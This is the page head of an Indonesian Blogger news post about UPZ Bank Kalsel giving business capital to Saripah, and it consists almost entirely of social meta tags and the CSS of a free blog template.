<meta content='UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg' name='twitter:image'/>
<meta content='UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
